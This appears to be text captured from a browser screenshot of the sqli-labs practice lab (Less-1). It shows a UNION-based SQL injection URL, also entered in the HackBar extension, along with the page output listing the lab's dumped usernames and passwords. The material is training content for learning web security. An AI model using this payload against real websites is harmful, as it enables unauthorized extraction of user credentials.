 Less-1 **Error Based- String*
不安全 sqli-labs:8080/Less-1/?id=-1%27%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users%20--+ s
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users --+
Enable POST ADD HEADER